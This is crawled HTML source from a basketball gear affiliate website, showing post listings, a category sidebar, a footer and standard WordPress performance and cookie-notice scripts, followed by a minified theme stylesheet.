        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" class="td-image-wrap " title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-218x150.jpg 218w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-698x486.jpg 698w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Basketball Backpack With Ball Compartment" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories">10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball...</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-bags/" class="td-post-category">Basketball Bags</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:47:29+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shorts-for-men/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-300x212.jpg 300w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-218x150.jpg 218w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-696x493.jpg 696w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-593x420.jpg 593w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men.jpg 698w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shorts-for-men/"  rel="bookmark" title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide">Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-shorts/" class="td-post-category">Basketball Shorts</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:05:28+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://learntocoachbasketball.com/category/basket-ball/">Basket Ball</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://learntocoachbasketball.com/category/basketball-air-pump/">Basketball Air Pump</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://learntocoachbasketball.com/category/basketball-ankel/">Basketball Ankel Brace</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://learntocoachbasketball.com/category/basketball-hoop/">Basketball Hoop</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://learntocoachbasketball.com/category/basketball-hoop-light/">Basketball Hoop Light</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://learntocoachbasketball.com/category/basketball-knee-brace/">Basketball Knee Brace</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://learntocoachbasketball.com/category/basketball-net/">Basketball Net</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://learntocoachbasketball.com/category/basketball-rims/">Basketball Rims</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://learntocoachbasketball.com/category/basketball-shorts/">Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://learntocoachbasketball.com/category/basketball-socks/">Basketball Socks</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://learntocoachbasketball.com/category/basketball-traning-equipment/">Basketball Traning Equipment</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://learntocoachbasketball.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://learntocoachbasketball.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://learntocoachbasketball.com/category/gears/">Gears</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://learntocoachbasketball.com/category/basketball-shorts/girls/">Girls</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://learntocoachbasketball.com/category/basket-ball/indoor/">Indoor</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://learntocoachbasketball.com/category/basketball-shoes/kids-basketball-shoes/">Kids</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://learntocoachbasketball.com/category/basket-ball/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://learntocoachbasketball.com/category/basket-ball/leather/">Leather</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://learntocoachbasketball.com/category/basketball-hoop/mini/">Mini</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://learntocoachbasketball.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://learntocoachbasketball.com/category/tips-tricks/skill-development/">Skill Development</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://learntocoachbasketball.com/category/tips-tricks/tactical-skills/">Tactical Skills</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://learntocoachbasketball.com/category/basketball-shoes/women/">Women</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://learntocoachbasketball.com/"><img src="https://learntocoachbasketball.com/wp-content/uploads/2020/03/Learn-Basketball-Logo.png" alt="" title=""  width="300" height="249"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p>If you have any suggestions and queries you can contact us on the below details. We will be very happy to hear from you.</p>
<p>E-mail: <strong>desk@learntocoachbasketball.com</strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Affiliate Disclosure</span></h4>			<div class="textwidget"><p>LearnToCoachBasketball.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 LearnToCoachBasketball.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696d157197c01
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php","nonce":"72d939775c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://learntocoachbasketball.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"02ae351263","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://learntocoachbasketball.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1727270447" id="tdSmartSidebar-js" data-rocket-defer defer></script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"ca":"ca","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","in":"jaxtr-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1727270447" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1727270447" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1727270447" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1727270473" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1727270473" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="8270ac6b17bd4b3ee775197d25eaa761" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(221,153,51,1);"><div data-rocket-location-hash="76abfef855b0278d6efa0dce1f9af7c7" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php","nonce":"085a092538","url":"https:\/\/learntocoachbasketball.com\/tag\/basketball","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"720be08cf45743c59c12a270a245ddf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768756593 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=1727270447
body_size: 801
content:
.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a:after,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a:after,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a:after,.td-cafe .td-header-style-10 .sf-menu>li:hover>a:after,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a:after{background-color:transparent}.td-cafe .td-header-style-10 .sf-menu>li>a{padding:0 20px}.td-cafe .td-header-style-10 .td-header-sp-logo img{width:100%}.td-cafe .td-header-style-10 .td-header-menu-wrap{border-top:1px solid #e3e3e3}.td-cafe .td-header-style-10 .td_mega_menu_sub_cats{background-color:#fff9f0}.td-cafe .td-header-style-10 .td_mega_menu_sub_cats .block-mega-child-cats a{color:#6d5348}.td-cafe .vc_single_image a{background-repeat:no-repeat;background-size:100%}.td-cafe .td-post-category:hover{background-color:#000;opacity:1}.td-cafe .td-menu-image .td-custom{position:relative}.td-cafe .td-menu-image .td-custom:before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-color:#eaa133;opacity:0;z-index:0;transition:opacity 0.3s ease;pointer-events:none}.td-cafe .td-menu-image .td-custom:hover:before{opacity:.6}.td-cafe .td-menu-image .td-custom:hover .td-custom-title .entry-title a{background-color:transparent}@media (max-width:767px){.td-cafe .td-menu-image .td-custom{margin-bottom:35px}.td-cafe .td-menu-image .td-custom:hover:before{display:none}}.td-cafe .td-menu-image .td-custom-title{bottom:15px;left:0;top:auto;width:auto;z-index:1;color:#fff;background-color:transparent;padding:0;pointer-events:none}.td-cafe .td-menu-image .td-custom-title .entry-title{font-family:"Roboto Slab";font-size:26px;text-transform:none}@media (min-width:1019px) and (max-width:1140px){.td-cafe .td-menu-image .td-custom-title .entry-title{font-size:22px}}@media (min-width:768px) and (max-width:1018px){.td-cafe .td-menu-image .td-custom-title .entry-title{font-size:20px}}.td-cafe .td-menu-image .td-custom-title .entry-title a{padding:5px 24px;background-color:rgba(234,161,51,.6);color:#fff;transition:background-color 0.3s ease}.td-cafe .td-click-menu .wpb_single_image img{margin-top:50px;margin-bottom:25px;margin-left:auto;margin-right:auto}@media (min-width:1019px) and (max-width:1140px){.td-cafe .td-click-menu .wpb_single_image img{max-width:70%}}@media (min-width:768px) and (max-width:1018px){.td-cafe .td-click-menu .wpb_single_image img{max-width:50%}}@media (max-width:767px){.td-cafe .td-click-menu .wpb_single_image img{margin-top:10px;margin-bottom:10px}}.td-cafe .td-menu-products{margin-bottom:27px}@media (max-width:767px){.td-cafe .td-menu-products{margin-bottom:20px}}.td-cafe .td-menu-products .product-wrap{position:relative;margin-bottom:35px;margin-top:5px}.td-cafe .td-menu-products .product-wrap:last-child{margin-bottom:0}.td-cafe .td-menu-products .product-wrap .product{font-family:"Roboto Slab";margin:0 20px 5px 0}.td-cafe .td-menu-products .product-wrap .price{position:absolute;top:5px;right:0;font-size:14px}.td-cafe .td-menu-products .product-wrap .description{font-size:14px}.td-cafe .td-menu-products .td-menu-images .wpb_single_image{position:relative}@media (max-width:767px){.td-cafe .td-menu-products .td-menu-images .wpb_single_image{margin-bottom:35px}}.td-cafe .td-menu-products .td-menu-images .wpb_heading{position:absolute;bottom:5px;left:0;z-index:1;color:#fff;background-color:transparent;font-family:"Roboto Slab";font-size:26px;padding:9px 24px}.td-cafe .td-menu-products .td-menu-images .wpb_heading:before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;opacity:.6;z-index:-1}.td-cafe .td-products-separator{margin-bottom:48px}@media (max-width:767px){.td-cafe .td-products-separator{display:none}}.td-cafe .td-video-coffee{margin-bottom:10px}.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title{background-color:#222}.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title .td_video_title_text{font-family:"Roboto Slab";font-size:18px;font-weight:400}.td-cafe .entry-title,.td-cafe .entry-title a,.td-cafe .widget a{color:#6d5348}.td-cafe .td-category-header .td-pulldown-filter-display-option{background-color:#6d5348}.td-cafe .td-category-header .td-pulldown-filter-list{background-color:#6d5348}.td-cafe .td-category-header .td-pulldown-category-filter-link{font-size:12px}.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit]:hover{background-color:#222}.td-cafe .td-post-header .td-category a:hover{background-color:#222}.td-cafe .td-module-meta-info .td-post-date,.td-cafe .td-module-meta-info .td-post-views{color:#6d5348}.td-cafe .td-module-meta-info .td-post-comments i{color:#6d5348}.td-cafe .td-post-share-title{color:#6d5348}.td-cafe .td-post-next-prev-content span{font-size:14px}.td-cafe .td-post-next-prev-content a{color:#6d5348;font-family:"Roboto Slab"}.td-cafe .author-box-wrap .td-author-description,.td-cafe .author-box-wrap .td-author-name a,.td-cafe .author-box-wrap .td-author-social i{color:#6d5348}.td-cafe .td_block_template_1 .td-related-title .td-related-left,.td-cafe .td_block_template_1 .td-related-title .td-related-right{color:#6d5348}.td-cafe .td_block_template_1 .td-related-title .td-cur-simple-item{color:#fff}.td-cafe .comment-respond #reply-title{color:#6d5348}.td-cafe .logged-in-as{color:#6d5348}.td-cafe .logged-in-as a{color:#6d5348}.td-cafe .comment-respond input[type=submit]:hover{background-color:#222}.td-cafe .td-footer-wrapper 